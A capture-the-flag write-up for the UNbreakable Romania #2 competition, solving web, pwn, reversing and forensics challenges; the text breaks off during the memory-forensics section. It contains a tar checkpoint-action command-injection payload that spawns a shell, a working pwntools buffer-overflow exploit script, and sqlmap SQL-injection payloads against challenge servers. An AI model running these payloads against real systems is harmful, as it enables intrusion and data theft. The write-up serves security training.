UNbreakable Romania #2 – Writeup

Challenges
- tartarsausage
- bof
- mrrobot
- Sherlock’s Mistery
- small-data-leak
- HiddenTypo
- casual-ctf
- frameble
- not-clear
- war-plan
- alfa-cookie
- under-construction
tartarsausage
Find the sausage and be a king of "tar".
Flag format: CTF{sha256}Accessing the URL provided on the platform returned a rather basic webpage:

You might think that solving this challenge involves playing around with the upload functionality, but it doesn’t. The source code of the index page revealed a ‘secret’ page:


The challenge mentioned tar multiple times and the new page mentioned something about shell commands “that won’t succeed”, so (after multiple attempts) I guessed that the PHP script that processes the data gives the inputed string as an argument to tar by using PHP’s escapeshellcmd function. escapeshellcmd is known to be (kind of) vulnerable - it makes sure no other commands get executed, but it allows the input to consist of multiple switches. Also, tar’s GTFOBins page suggests the program has some switches that would allow an attacker to execute arbitrary commands:
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/shAs I’ve already said, escapeshellcmd won’t prevent the input string from providing multiple switches. The following payload helped me find the folder in which the flag could be found:
-cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec="ls -lah"
The directory with a very long name contained a file named ‘flag’ that contained the flag.
yakuhito@furry-catstation:~/ctf/unr2/tartarsausage$ curl 35.234.65.24:31428/enhjenhzZGN3YWRzYWRhc2Rhc3NhY2FzY2FzY2FzY2FjYWNzZHNhY2FzY2Fzc2FjY2Fz/flag
ctf{d618f4caf3fdca9634a6ab498883a992f2a125b891165b30a5925f2845708ab7}
yakuhito@furry-catstation:~/ctf/unr2/tartarsausage$Flag: ctf{d618f4caf3fdca9634a6ab498883a992f2a125b891165b30a5925f2845708ab7}
bof
This is a basic buffer overflow.
Flag format: CTF{sha256}As the description said, this was a basic buffer overflow. I’ve explained buffer overflow vulnerabilities before, so I’ll quickly go through the solution without an emphasis on details. The first step was to identify the input that could cause a buffer overflow. This was pretty simple, as the binary only accepted one input:
yakuhito@furry-catstation:~/ctf/unr2/bof$ ./bof
Please enter the flag:
ctf{yakuhito}
yakuhito@furry-catstation:~/ctf/unr2/bof$ python -c 'print("A" * 1024)' | ./bof
Please enter the flag:
Segmentation fault
yakuhito@furry-catstation:~/ctf/unr2/bof$ checksec ./bof
[*] '/home/yakuhito/ctf/unr2/bof/bof'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE
yakuhito@furry-catstation:~/ctf/unr2/bof$The next step is to find the offset of the part of the input that overrides the buffer:
yakuhito@furry-catstation:~/ctf/unr2/bof$ python -c "from pwn import *; print(cyclic(1024, n=8))"
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaaaaabnaaaaaaboaaaaaabpaaaaaabqaaaaaabraaaaaabsaaaaaabtaaaaaabuaaaaaabvaaaaaabwaaaaaabxaaaaaabyaaaaaabzaaaaaacbaaaaaaccaaaaaacdaaaaaaceaaaaaacfaaaaaacgaaaaaachaaaaaaciaaaaaacjaaaaaackaaaaaaclaaaaaacmaaaaaacnaaaaaacoaaaaaacpaaaaaacqaaaaaacraaaaaacsaaaaaactaaaaaacuaaaaaacvaaaaaacwaaaaaacxaaaaaacyaaaaaaczaaaaaadbaaaaaadcaaaaaaddaaaaaadeaaaaaadfaaaaaadgaaaaaadhaaaaaadiaaaaaadjaaaaaadkaaaaaadlaaaaaadmaaaaaadnaaaaaadoaaaaaadpaaaaaadqaaaaaadraaaaaadsaaaaaadtaaaaaaduaaaaaadvaaaaaadwaaaaaadxaaaaaadyaaaaaadzaaaaaaebaaaaaaecaaaaaaedaaaaaaeeaaaaaaefaaaaaaegaaaaaaehaaaaaaeiaaaaaaejaaaaaaekaaaaaaelaaaaaaemaaaaaaenaaaaaaeoaaaaaaepaaaaaaeqaaaaaaeraaaaaaesaaaaaaetaaaaaaeuaaaaaaevaaaaaaewaaaaaaexaaaaaaeyaaaaaaezaaaaaafbaaaaaafcaaaaaaf
yakuhito@furry-catstation:~/ctf/unr2/bof$ gdb ./bof
GNU gdb (Ubuntu 8.1-0ubuntu3.2) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 180 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from ./bof...(no debugging symbols found)...done.
gdb-peda$ r
Starting program: /home/yakuhito/ctf/unr2/bof/bof
Please enter the flag:
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaaaaabnaaaaaaboaaaaaabpaaaaaabqaaaaaabraaaaaabsaaaaaabtaaaaaabuaaaaaabvaaaaaabwaaaaaabxaaaaaabyaaaaaabzaaaaaacbaaaaaaccaaaaaacdaaaaaaceaaaaaacfaaaaaacgaaaaaachaaaaaaciaaaaaacjaaaaaackaaaaaaclaaaaaacmaaaaaacnaaaaaacoaaaaaacpaaaaaacqaaaaaacraaaaaacsaaaaaactaaaaaacuaaaaaacvaaaaaacwaaaaaacxaaaaaacyaaaaaaczaaaaaadbaaaaaadcaaaaaaddaaaaaadeaaaaaadfaaaaaadgaaaaaadhaaaaaadiaaaaaadjaaaaaadkaaaaaadlaaaaaadmaaaaaadnaaaaaadoaaaaaadpaaaaaadqaaaaaadraaaaaadsaaaaaadtaaaaaaduaaaaaadvaaaaaadwaaaaaadxaaaaaadyaaaaaadzaaaaaaebaaaaaaecaaaaaaedaaaaaaeeaaaaaaefaaaaaaegaaaaaaehaaaaaaeiaaaaaaejaaaaaaekaaaaaaelaaaaaaemaaaaaaenaaaaaaeoaaaaaaepaaaaaaeqaaaaaaeraaaaaaesaaaaaaetaaaaaaeuaaaaaaevaaaaaaewaaaaaaexaaaaaaeyaaaaaaezaaaaaafbaaaaaafcaaaaaaf
Program received signal SIGSEGV, Segmentation fault.
[...]
RSP 0x7fffffffd9b8 ◂— 0x626161616161616f ('oaaaaaab')
RIP 0x4007f6 (vuln+33) ◂— ret
─────────────────────────────────────────────────────────────[ DISASM ]─────────────────────────────────────────────────────────────
► 0x4007f6 <vuln+33> ret <0x626161616161616f>
[...]The program crashed because a return statement tried to redirect execution to a non-existent address (0x626161616161616f). pwnlib as another helpful function that can help determine the offset of a substring in a string generated by cyclic: cyclic_find
yakuhito@furry-catstation:~/ctf/unr2/bof$ python
Python 3.6.9 (default, Oct 8 2020, 12:12:24)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> cyclic_find(0x626161616161616f, n=8)
312
>>>Another useful thing to note is that the binary contains a function called win that should print out the flag:
gdb-peda$ disassemble flag
Dump of assembler code for function flag:
0x0000000000400767 <+0>: push rbp
0x0000000000400768 <+1>: mov rbp,rspThe info collected above is enough to create an exploit:
from pwn import *
#r = remote("35.242.253.155", 30339)
r = process("./bof")
win_func = 0x400767
payload = b""
payload += b"A" * 312
payload += p64(win_func)
r.sendline(payload)
r.interactive()yakuhito@furry-catstation:~/ctf/unr2/bof$ python exploit.py
[+] Starting program './bof': Done
[*] Switching to interactive mode
[*] Program './bof' stopped with exit code 0
Please enter the flag:
Well done!! Now use exploit remote!
[*] Got EOF while reading in interactive
$
[*] Interrupted
yakuhito@furry-catstation:~/ctf/unr2/bof$Even though this exploit worked on my computer, it didn’t succeed on the target. The reason was simple: a stack alignment issue. Some functions require the stack to be aligned - thankfully it is really easy to align it. In this case, all I needed was to call a ret before calling the win function. The address of one such ret instruction can be found in the gdb output above - 0x4007f6:
from pwn import *
r = remote("35.242.253.155", 30339)
#r = process("./bof")
win_func = 0x400767
ret_gadget = 0x4007f6
payload = b""
payload += b"A" * 312
payload += p64(ret_gadget)
payload += p64(win_func)
r.sendline(payload)
r.interactive()yakuhito@furry-catstation:~/ctf/unr2/bof$ python exploit.py
[+] Opening connection to 35.242.253.155 on port 30339: Done
[*] Switching to interactive mode
Please enter the flag:
ctf{7d8637ccacd013dfe0814bc3d77760d9496997aac84d5195daf5f7e9852b4d0a}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to 35.242.253.155 port 30339
yakuhito@furry-catstation:~/ctf/unr2/bof$Flag: ctf{7d8637ccacd013dfe0814bc3d77760d9496997aac84d5195daf5f7e9852b4d0a}
mrrobot
Let's secure the network using some special routers. We need to decrypt this message first : 013032224029145C2047711D11562831021F077A1406782B28
flag = ctf{decrypt_message(sha256)}Reversing does not rhyme with yakuhito, and for a good reason! I’m not very good at reversing challenges, but thankfully this one was pretty easy. I opened the given binary in IDA and found the function used to encrypt the string:

It might look scary, but I assure you it isn’t! v11 holds the encrypted string - you can deduce that from L42. To end your suffering quicker, I’ll tell you directly what the function does: it first chooses a random number from 0 to 15 that gets encoded as the first 2 characters of the resulting string. After that, it iterates over each letter of the plaintext, XORs it using the value chosen before and a vector of seemingly random characters and turns that to hex.
There are 3 distinct solutions that I can think off. I’m going to walk through each of them. The first it to reverse the XOR operation itself. To do that, you need the XOR key - it can wither be found in IDA bu clicking on off_202010 or by running strings on the binary. Next, you can use python to XOR the given string and recover the original message:
yakuhito@furry-catstation:~/ctf/unr2/mrrobot$ strings ./encrypt
/lib64/ld-linux-x86-64.so.2
libc.so.6
[...]
encrypt
! Error: %s
Encrypt message: %s
Message was encrypted: %s
dsfd;kfoA,.iyewrkldJKDHSUBsgvca69834ncxv
[...]
yakuhito@furry-catstation:~/ctf/unr2/mrrobot$ python
Python 3.6.9 (default, Oct 8 2020, 12:12:24)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import xor
>>> xor(bytes.fromhex('013032224029145C2047711D11562831021F077A1406782B28'), b'dsfd;kfoA,.iyewrkldJKDHSUBsgvca69834ncxv')
b'eCTF{Br3ak_th3_Cisc0_B0x}CCUT#H"e\x18tEsr.^'
>>> The second method involves recognizing the ‘algorithm’ used to encrypt the password and use an online decoder. The ciphertext is actually a CISCO Router Password Hash and can be decrypted on this site.
The last method is more like a black-box approach. If you give different arguments to the function, you can see that each 2 characters from the input add two characters to the output. Knowing that, you could make a script that bruteforces the flag character by character. The output also depends on the output of that rand() % 16, but you could easily bypass that by just calling the function multiple times for every character and collecting all outputs.
No matter the method you’ve chosen to follow, the output is the same: CTF{Br3ak_th3_Cisc0_B0x}. However, the description mentions the flag is ctf{decrypt_message(sha256)}, so the real flag is ctf{sha256('Br3ak_th3_Cisc0_B0x')}
Flag: ctf{17ed97dbc53e4c9bf76a20a1721be46fae380c533bf4f9a2878e201fe9d8bee9}
Sherlock’s Mystery
We are in big trouble…
The Money Bank of Spain got robbed… and the thieves managed to steal all the gold because a hacker cracked our protection systems.
He managed to steal our password. WE know that a local file was created on the target, containing the password.
Could you please help us?
Flag format: ctf{password}I’m honestly not sure what to write about this challenge. I was given a file that seemed to contain a dump of commands someone ran on a computer. The only task was to find the password in all that output (pro tip: look at lines 216/221/222) and decode it from base64.
yakuhito@furry-catstation:~/ctf/unr2/sherlocksmistery$ echo dGhpc2lzdGhlMXN0ZmxhZw== | base64 -d; echo
thisisthe1stflag
yakuhito@furry-catstation:~/ctf/unr2/sherlocksmistery$Flag: ctf{thisisthe1stflag}
small-data-leak
I do not know what is wrong /user?id=. It\'s not working at all. All I know is that an attacker is asking us for a ransom...
Flag format: CTF{sha256}The given target site seems pretty basic:

However, navigating to the url given in the description returns an SQLAlchemy error:

SQLAlchemy is a python library used for interacting with SQL databases. Since the SQL injection seems so basic, I just used sqlmap to exploit it. The first command shoudl identify the injection point:
yakuhito@furry-catstation:~/ctf/unr2/small-data-leak$ sqlmap -u http://35.198.183.125:30321/user?id=1
___
__H__
___ ___[,]_____ ___ ___ {1.3.3.30#dev}
|_ -| . [.] | . | . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:33:59 /2020-12-16/
[19:34:00] [INFO] resuming back-end DBMS 'postgresql'
[19:34:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4048=4048 AND 'uRzq'='uRzq
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: id=1' AND 3904=CAST((CHR(113)||CHR(112)||CHR(98)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (3904=3904) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(118)||CHR(112)||CHR(113)) AS NUMERIC) AND 'fFWe'='fFWe
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: id=1\';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=1' AND 4783=(SELECT 4783 FROM PG_SLEEP(5)) AND 'Rbic'='Rbic
---
[19:34:00] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[19:34:00] [INFO] fetched data logged to text files under '/home/yakuhito/.sqlmap/output/35.198.183.125'
[*] ending @ 19:34:00 /2020-12-16/
yakuhito@furry-catstation:~/ctf/unr2/small-data-leak$Once the injection point has been identified, I simply enumerated the databases:
yakuhito@furry-catstation:~/ctf/unr2/small-data-leak$ sqlmap -u http://35.198.183.125:30321/user?id=1 --dbs
___
__H__
___ ___[ ]_____ ___ ___ {1.3.3.30#dev}
|_ -| . [ ] | . | . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user\'s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:38:14 /2020-12-16/
[19:38:14] [INFO] resuming back-end DBMS 'postgresql'
[19:38:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4048=4048 AND 'uRzq'='uRzq
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: id=1' AND 3904=CAST((CHR(113)||CHR(112)||CHR(98)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (3904=3904) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(118)||CHR(112)||CHR(113)) AS NUMERIC) AND 'fFWe'='fFWe
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: id=1\';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=1' AND 4783=(SELECT 4783 FROM PG_SLEEP(5)) AND 'Rbic'='Rbic
---
[19:38:14] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[19:38:14] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[19:38:14] [INFO] fetching database (schema) names
[19:38:14] [INFO] used SQL query returns 73 entries
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[19:38:14] [INFO] fetched data logged to text files under '/home/yakuhito/.sqlmap/output/35.198.183.125'
[*] ending @ 19:38:14 /2020-12-16/
yakuhito@furry-catstation:~/ctf/unr2/small-data-leak$The first part of the flag could be found in ‘public’ database’s list of tables:
yakuhito@furry-catstation:~/ctf/unr2/small-data-leak$ sqlmap -u http://35.198.183.125:30321/user?id=1 -D public --tables
___
__H__
___ ___[ ]_____ ___ ___ {1.3.3.30#dev}
|_ -| . [ ] | . | . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user\'s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:42:43 /2020-12-16/
[19:42:44] [INFO] resuming back-end DBMS 'postgresql'
[19:42:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4048=4048 AND 'uRzq'='uRzq
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: id=1' AND 3904=CAST((CHR(113)||CHR(112)||CHR(98)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (3904=3904) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(118)||CHR(112)||CHR(113)) AS NUMERIC) AND 'fFWe'='fFWe
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: id=1\';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=1' AND 4783=(SELECT 4783 FROM PG_SLEEP(5)) AND 'Rbic'='Rbic
---
[19:42:44] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[19:42:44] [INFO] fetching tables for database: 'public'
[19:42:44] [INFO] used SQL query returns 3 entries
[19:42:44] [INFO] resumed: 'alembic_version'
[19:42:44] [INFO] resumed: 'guests'
[19:42:44] [INFO] resumed: 'ctf{70ff919c37a20d6526b02e88c950271a45fa698b037e3fb898ca68295da'
Database: public
[3 tables]
+-----------------------------------------------------------------+
| ctf{70ff919c37a20d6526b02e88c950271a45fa698b037e3fb898ca68295da |
| alembic_version |
| guests |
+-----------------------------------------------------------------+
[19:42:44] [INFO] fetched data logged to text files under '/home/yakuhito/.sqlmap/output/35.198.183.125'
[*] ending @ 19:42:44 /2020-12-16/
yakuhito@furry-catstation:~/ctf/unr2/small-data-leak$The last part of the flag was the name of a column inside the table that is named after the first part of the flag:
yakuhito@furry-catstation:~/ctf/unr2/small-data-leak$ sqlmap -u http://35.198.183.125:30321/user?id=1 -D public -T 'ctf{70ff919c37a20d6526b02e88c950271a45fa698b037e3fb898ca68295da' --columns
___
__H__
___ ___[(]_____ ___ ___ {1.3.3.30#dev}
|_ -| . [.] | . | . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user\'s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:44:58 /2020-12-16/
[19:44:58] [INFO] resuming back-end DBMS 'postgresql'
[19:44:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4048=4048 AND 'uRzq'='uRzq
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: id=1' AND 3904=CAST((CHR(113)||CHR(112)||CHR(98)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (3904=3904) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(118)||CHR(112)||CHR(113)) AS NUMERIC) AND 'fFWe'='fFWe
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: id=1\';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=1' AND 4783=(SELECT 4783 FROM PG_SLEEP(5)) AND 'Rbic'='Rbic
---
[19:44:58] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[19:44:58] [INFO] fetching columns for table 'ctf{70ff919c37a20d6526b02e88c950271a45fa698b037e3fb898ca68295da' in database 'public'
[19:44:58] [INFO] used SQL query returns 2 entries
[19:44:58] [INFO] resumed: 'id'
[19:44:58] [INFO] resumed: 'int4'
[19:44:58] [INFO] resumed: '2fc0a}'
[19:44:58] [INFO] resumed: 'varchar'
Database: public
Table: ctf{70ff919c37a20d6526b02e88c950271a45fa698b037e3fb898ca68295da
[2 columns]
+--------+---------+
| Column | Type |
+--------+---------+
| 2fc0a} | varchar |
| id | int4 |
+--------+---------+
[19:44:58] [INFO] fetched data logged to text files under '/home/yakuhito/.sqlmap/output/35.198.183.125'
[*] ending @ 19:44:58 /2020-12-16/
yakuhito@furry-catstation:~/ctf/unr2/small-data-leak$Flag: ctf{70ff919c37a20d6526b02e88c950271a45fa698b037e3fb898ca68295da2fc0a}
HiddenTypo
A group of unethical hackers managed to extract the secret tikcket needed to unlock the safe, from the director’s computer.
All we have is this file dump .. can you please help ?
Flag format: ctf{sha256}Volatility - what a wonderful tool! I was given a pretty large file named admin.bin, so I made the assumption that it was a memory dump. The first step was to determine the profile (the OS the image was taken from):
yakuhito@furry-catstation:~/ctf/unr2/hiddentypo$ volatility imageinfo -f admin.bin
Volatility Foundation Volatility Framework 2.6
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : Win7SP1x64, Win7SP0x64, Win2008R2SP0x64, Win2008R2SP1x64_23418, Win2008R2SP1x64, Win7SP1x64_23418
AS Layer1 : WindowsAMD64PagedMemory (Kernel AS)
AS Layer2 : FileAddressSpace (/home/yakuhito/ctf/unr2/hiddentypo/admin.bin)
PAE type : No PAE
DTB : 0x187000L
KDBG : 0xf800028020a0L
Number of Processors : 1
Image Type (Service Pack) : 1
KPCR for CPU 0 : 0xfffff80002803d00L
KUSER_SHARED_DATA : 0xfffff78000000000L
Image date and time : 2020-12-08 12:26:00 UTC+0000
Image local date and time : 2020-12-08 04:26:00 -0800
yakuhito@furry-catstation:~/ctf/unr2/hiddentypo$After determining the profile to be Win7SP1x64, I ran cmdscan, but there was no output. The next logical step was to search for files:
yakuhito@furry-catstation:~/ctf/unr2/hiddentypo$ volatility -f admin.bin --profile=Win7SP1x64 filescan > files
Volatility Foundation Volatility Framework 2.6
yakuhito@furry-catstation:~/ctf/unr2/hiddentypo$ cat files | grep .png
0x000000007de21530 16 0 R--r-- \Device\HarddiskVolume2\Program Files\Windows Media Player\Network Sharing\wmpnss_color48.png
0x000000007e045970 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (3).png
0x000000007e04c970 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (2).png
0x000000007e1eedd0 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (11).png
0x000000007e3e1dd0 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (5).png
0x000000007e3e3d10 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy.png
0x000000007fc86e60 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (17).png
0x000000007fc8f070 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (18).png
0x000000007fc987d0 16 0 R--r-d \Device\HarddiskVolume2\Users\target\Desktop\tikcket.png
0x000000007fc9a640 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (7).png
0x000000007fcb2960 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (16).png
0x000000007fcb2d60 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (12).png
0x000000007fcb9890 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (14).png
0x000000007fcbe070 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (8).png
0x000000007fcbed90 16 0 RW---- \Device\HarddiskVolume2\Users\target\Documents\tikcket.png
0x000000007fcc4a80 16 0 RW---- \Device\HarddiskVolume2\Users\target\Downloads\tikcket.png
0x000000007fccbb20 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (6).png
0x000000007fccbe60 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (9).png
0x000000007fcd5b70 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (13).png
0x000000007fcd5df0 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (4).png
0x000000007fcdbf20 16 0 RW---- \Device\HarddiskVolume2\Users\target\Desktop\tikcket - Copy (15).png
